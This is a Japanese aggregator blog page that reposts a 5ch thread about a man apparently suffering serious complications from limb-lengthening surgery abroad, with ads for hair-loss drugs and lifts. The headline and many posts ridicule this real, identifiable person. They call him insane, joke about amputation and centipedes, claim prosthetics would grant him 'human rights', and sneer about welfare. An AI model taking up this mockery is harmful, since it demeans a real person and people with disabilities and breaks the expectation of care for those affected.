  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240119n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】玉木宏（43）さんの現在が・・・">
<article class="post-149900 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】玉木宏（43）さんの現在が・・・    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
          </div>
  </div>
</div>

    <div id="content-top" class="content-top wwa">
    <div id="content-top-in" class="content-top-in wrap">
      <aside id="custom_html-36" class="widget_text widget widget-content-top widget_custom_html"><div class="textwidget custom-html-widget"><div class="rss_scroll sugrssBox">
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337901;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />


</div>
<div class="text_rss_a">

<script type="text/javascript">
<!--
    var blogroll_channel_id = 337902;
// -->
</script>
<script type="text/javascript" charset="utf-8" src="https://blogroll.livedoor.net/js/blogroll.js"></script>
<link rel="stylesheet" type="text/css" href="https://blogroll.livedoor.net/css/default2.css" />



</div>
</div>
<div style="clear:both;"><br></div></div></aside>    </div>
  </div>
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">

        


<article id="post-128999" class="article post-128999 post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
              <div id="custom_html-51" class="widget_text widget widget-above-single-content-title widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div>      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          【チビ悲報】骨延長のあの人、気が狂う（画像あり）        </h1>

        
        
                  <div id="text-2" class="widget widget-below-single-content-title widget_text">			<div class="textwidget"><div  style="font-size:14px;background:#fff5e4;color:#ffa200;padding: 1em;">当ブログはコンテンツの内容の一部にアフィリエイト広告、バナー広告を利用しています。</div>
</div>
		</div>        
        
        <div class="eye-catch-wrap">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
  <img width="900" height="500" src="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2.jpg" class="attachment-900x500 size-900x500 eye-catch-image wp-post-image" alt="【チビ悲報】骨延長のあの人、気が狂う（画像あり）" decoding="async" fetchpriority="high" srcset="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2.jpg 900w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2-160x90.jpg 160w" sizes="(max-width: 900px) 100vw, 900px" />  <meta itemprop="url" content="https://hagelicious.com/wp-content/uploads/2023/01/img_hg221207_a-2.jpg">
  <meta itemprop="width" content="900">
  <meta itemprop="height" content="500">
  <span class="cat-label cat-label-67">こどおじ・ニート</span></figure>
</div>

        <div class="sns-share ss-col-6 ss-high-and-low-lc bc-brand-color sbc-show ss-top">
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%81%E3%83%93%E6%82%B2%E5%A0%B1%E3%80%91%E9%AA%A8%E5%BB%B6%E9%95%B7%E3%81%AE%E3%81%82%E3%81%AE%E4%BA%BA%E3%80%81%E6%B0%97%E3%81%8C%E7%8B%82%E3%81%86%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage230128p%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage230128p%2F&#038;t=%E3%80%90%E3%83%81%E3%83%93%E6%82%B2%E5%A0%B1%E3%80%91%E9%AA%A8%E5%BB%B6%E9%95%B7%E3%81%AE%E3%81%82%E3%81%AE%E4%BA%BA%E3%80%81%E6%B0%97%E3%81%8C%E7%8B%82%E3%81%86%EF%BC%88%E7%94%BB%E5%83%8F%E3%81%82%E3%82%8A%EF%BC%89" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage230128p/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage230128p%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【チビ悲報】骨延長のあの人、気が狂う（画像あり） https://hagelicious.com/hage230128p/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->


        <div class="date-tags">

  <span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="entry-date date published updated" datetime="2023-01-28T21:13:00+09:00" itemprop="datePublished dateModified">2023.01.28</time></span>
  </div>

        
        
         
                  <div id="custom_html-49" class="widget_text widget widget-single-content-top widget_custom_html"><div class="widget-single-content-top-title main-widget-label widget-title">【PR】AGA治療薬を安心安全にネット購入できる「ベストケンコー」</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>




</div></div>        
        
      </header>

      
      <div class="entry-content cf" itemprop="mainEntityOfPage">
      <div class="t_h"><span style="font-size:15px;">1: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:14:13.59 ID:4Ik0ygcM0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <a href="https://hagelicious.com/wp-content/uploads/2023/01/EMpQMTN.jpg" target="_blank"><img decoding="async" src="https://hagelicious.com/wp-content/uploads/2023/01/EMpQMTN-150x150.jpg" alt="no title" class="image pict" border="0" hspace="5"></a><br />
</span></div>
<p><!-- Generated by まとめくす (https://2mtmex.com/) --><span id="more-128999"></span></p>
<div class="t_h"><span style="font-size:15px;">2: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:14:55.03 ID:zY9twNWv0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 草草草草草草草草草草草 </span></div>
<div class="t_h"><span style="font-size:15px;">3: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:15:10.03 ID:DPSQ8SFwa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> マキシマムザホルモンかな？ </span></div>
<div class="t_h"><span style="font-size:15px;">4: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:16:46.66 ID:UfruH+PD0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これもう都市伝説の怖いヤツやん </span></div>
<div class="t_h"><span style="font-size:15px;">5: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:17:12.31 ID:kzM5fX3p0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 足切断しそう </span></div>
<div class="t_h"><span style="font-size:15px;">6: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:19:11.84 ID:HcYk+8O8d</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 切断したんかと思ってたがしてないのか </span></div>
<div class="t_h"><span style="font-size:15px;">7: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:21:00.76 ID:4aYatXJI0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 哲学者みたいになってもうてるやん</p>
<blockquote class="twitter-tweet" data-theme="light" data-lang="ja"><p><a rel="noopener" href="https://twitter.com/height_llt/status/1616152510389170181?s=20"></a></p></blockquote>
<p><script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />

<a rel="noopener" href="https://twitter.com/5chan_nel" title="https://twitter.com/5chan_nel" class="blogcard-wrap external-blogcard-wrap a-wrap cf" target="_blank"><div class="blogcard external-blogcard eb-left cf"><div class="blogcard-label external-blogcard-label"><span class="fa"></span></div><figure class="blogcard-thumbnail external-blogcard-thumbnail"><img decoding="async" src="https://s.wordpress.com/mshots/v1/https%3A%2F%2Ftwitter.com%2F5chan_nel?w=160&#038;h=90" alt="" class="blogcard-thumb-image external-blogcard-thumb-image" width="160" height="90" /></figure><div class="blogcard-content external-blogcard-content"><div class="blogcard-title external-blogcard-title">https://twitter.com/5chan_nel</div><div class="blogcard-snippet external-blogcard-snippet"></div></div><div class="blogcard-footer external-blogcard-footer cf"><div class="blogcard-site external-blogcard-site"><div class="blogcard-favicon external-blogcard-favicon"><img decoding="async" src="https://www.google.com/s2/favicons?domain=https://twitter.com/5chan_nel" alt="" class="blogcard-favicon-image external-blogcard-favicon-image" width="16" height="16" /></div><div class="blogcard-domain external-blogcard-domain">twitter.com</div></div></div></div></a> (5ch newer account)</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">8: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:21:43.03 ID:hq/s2Xjtp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 壊れちゃった </span></div>
<div class="t_h"><span style="font-size:15px;">9: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:24:10.49 ID:NUXWSWVt0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こいつ足の治療と並行してメンタルの治療も受けた方がええやろ<br />
足切断危機になるくらい承認欲求拗らせてるし </span></div>
<div class="t_h"><span style="font-size:15px;">10: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:24:41.78 ID:V1iIWEau0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> シレン配信してて草 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">13: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:29:06.15 ID:Y2gKIFxb0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;10</span><br />
普通に声聞きやすくて配信向きだな </span></div>
<div class="t_h"><span style="font-size:15px;">11: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:27:09.89 ID:bPM8S4aoM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#008000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 元気そうにゲームしてるやん </span></div>
<div class="rssboxgaibu">
<h2>こちらもおすすめです！</h2>
<p>★おすすめ投稿リスト230201★</p>
</div>
<div class="t_h"><span style="font-size:15px;">12: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:28:53.12 ID:5BbFbq1Cp</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 足を犠牲にしてフォロワー増えたしええんちゃうか<br />
ナマポも貰えるんやろ？ </span></div>
<div class="t_h"><span style="font-size:15px;">14: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:29:44.13 ID:JYk0+rsqa</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ﾋｪｯ… </span></div>
<div class="t_h"><span style="font-size:15px;">15: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:30:26.37 ID:Y2gKIFxb0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> この人は退院出来たのか？ </span></div>
<div class="t_h"><span style="font-size:15px;">16: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:30:45.60 ID:Bc1PUycjM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 足切り抜刀斎とか自虐してて草<br />
面白いやん </span></div>
<div class="t_h"><span style="font-size:15px;">17: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:30:54.97 ID:YUsvPLI/0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> またこんな所で晒されてるのか<br />
そろそろ誰が教えてやれよ </span></div>
<div class="t_h"><span style="font-size:15px;">18: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:32:44.48 ID:YhNXaiki0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんの才能もない一般人が激レアステータス手に入れたもんだからウッキウキで発狂芸してるんやろ </span></div>
<div class="t_h"><span style="font-size:15px;">19: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:33:12.61 ID:hdWOKTxq0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 来世はムカデあたりになれるとええな </span></div>
<div class="t_h"><span style="font-size:15px;">20: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:34:49.33 ID:bXg8XrYjd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハガレンみたいな人生送ってんな </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:52:01.32 ID:CE5saf950</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;20</span><br />
ハガレンは最終的に体戻るやん </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">34: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:59:25.55 ID:7ZvX1h8y0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;20</span><br />
ハッピーエンドじゃないから似ても似つかない </span></div>
<div class="t_h"><span style="font-size:15px;">21: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:36:39.69 ID:DkmVjM6Ha</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> まだゲーム実況する余裕はあるぞ </span></div>
<div class="t_h"><span style="font-size:15px;">23: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:45:28.85 ID:KRlrM4I5d</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こうやって人柱がいるお陰で安心して受けられる人がおるんや<br />
この人に感謝せなあかんよ </span></div>
<div class="t_h"><span style="font-size:15px;">25: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:46:43.76 ID:8xM5aZrf0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 死ぬほど課金して後に引けなくなったときみたいなドキドキやね</p>
<p>70パーの確率で背が伸びるけど3割引いたらハズレで義足や</p>
<p></span></div>
<div class="t_h"><span style="font-size:15px;">26: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:47:37.83 ID:xKX0G9dv0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> こびってまだあのリング状のいかつい装置つけたまんまなんかな </span></div>
<div class="t_h"><span style="font-size:15px;">30: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:53:51.15 ID:fJddcZYz0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> なんだっけ両足切断の人？<br />
割と気持ちの整理もついてきて、ぐっすりと眠るが<br />
ある朝気持ちよく目が覚めたら自分の両足がない。どんな気分なんやろな </span></div>
<div class="t_h"><span style="font-size:15px;">31: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:57:50.18 ID:PdfBJ9Ws0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 甘えんな生まれつき無い人だっているんだぞ </span></div>
<div class="t_h"><span style="font-size:15px;">32: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 15:58:31.96 ID:cm0TuoQl0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#800080;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> もう半年くらい動けん状態やろ？<br />
そら頭おかしなるで </span></div>
<div class="t_h"><span style="font-size:15px;">35: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 16:00:41.00 ID:4y2C+5Il0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> この人、現在地がよく分からんけど車椅子のまま日本に帰ってきて入院したってことなのかね？<br />
飛行機とかよく乗れたなこの脚の状態で </span></div>
<div class="t_h"><span style="font-size:15px;">36: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 16:01:15.93 ID:fJddcZYz0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これほど身長に固執した男や<br />
きっと足がすっかり治ってすらっとした足で闊歩する、ちやほやされる夢を見ることもあるやろう<br />
しかし目覚めると20数年連れ添った両足がない。大金払ってトルコの謎の医師に取られてしまった </span></div>
<div class="t_h"><span style="font-size:15px;">37: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 16:02:05.65 ID:+ukvvBlv0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 逆立ちすれば両足なくても大丈夫や </span></div>
<div class="t_h"><span style="font-size:15px;">38: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 16:03:36.10 ID:Kem6MYchd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> かわいそうではあるけど骨延長って国内でもやってるんやな<br />
そうなると安い外国選んだただの自己責任やんって思えて来る </span></div>
<div class="t_h"><span style="font-size:15px;">40: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 16:10:09.04 ID:W6WUTqQ/0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#db7093;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ええんかたぬかな? </span></div>
<div class="t_h"><span style="font-size:15px;">43: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 16:12:10.96 ID:EYfM9Jeh0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> よくわからん<br />
骨延長に失敗したんか？ </span></div>
<div class="t_h"><span style="font-size:15px;">44: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 16:14:24.54 ID:xGW8nLyzd</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 退院したんだな </span></div>
<div class="t_h"><span style="font-size:15px;">42: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2023/01/26(木) 16:11:38.50 ID:YwaKjy/y0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 義足つければ人権手に入るよな </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://eagle.5ch.net/test/read.cgi/livejupiter/1674713653/</p>
<div class="amzBox1">
<a rel="noopener" href="https://www.amazon.co.jp/%E3%82%B9%E3%83%95%E3%82%A9%E3%83%B3-10cm%E8%BA%AB%E9%95%B7%E3%82%A2%E3%83%83%E3%83%97-%E3%82%B7%E3%83%BC%E3%82%AF%E3%83%AC%E3%83%83%E3%83%88%E3%82%B7%E3%83%A5%E3%83%BC%E3%82%BA-%E3%83%8F%E3%82%A4%E3%82%AB%E3%83%83%E3%83%88%E3%82%B9%E3%83%8B%E3%83%BC%E3%82%AB%E3%83%BC-%E8%83%8C%E3%81%8C%E9%AB%98%E3%81%8F%E3%81%AA%E3%82%8B%E9%9D%B4/dp/B07SPYC4M5?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&amp;crid=27Q1O2IYJRZ93&amp;keywords=%E3%82%B7%E3%83%BC%E3%82%AF%E3%83%AC%E3%83%83%E3%83%88%E3%82%B7%E3%83%A5%E3%83%BC%E3%82%BA&amp;qid=1670044157&amp;sprefix=%E3%82%B7%E3%83%BC%E3%82%AF%E3%83%AC%E3%83%83%E3%83%88%E3%82%B7%E3%83%A5%E3%83%BC%E3%82%BA%2Caps%2C201&amp;sr=8-13&amp;linkCode=li3&amp;tag=hgrss-22&amp;linkId=731872cbf72cc4a54e025031326db189&amp;language=ja_JP&amp;ref_=as_li_ss_il" target="_blank"><img alt decoding="async" border="0" src="//ws-fe.amazon-adsystem.com/widgets/q?_encoding=UTF8&amp;ASIN=B07SPYC4M5&amp;Format=_SL250_&amp;ID=AsinImage&amp;MarketPlace=JP&amp;ServiceVersion=20070822&amp;WS=1&amp;tag=hgrss-22&amp;language=ja_JP"></a><img loading="lazy" decoding="async" src="https://ir-jp.amazon-adsystem.com/e/ir?t=hgrss-22&amp;language=ja_JP&amp;l=li3&amp;o=9&amp;a=B07SPYC4M5" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;"><br />
6cm/8cm/10cm身長アップ 男女兼用 軽量 シークレットシューズ スニーカー</div>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage230128p/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='128999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
